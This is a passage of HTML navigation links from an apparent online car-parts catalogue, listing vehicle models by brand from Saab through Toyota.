																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
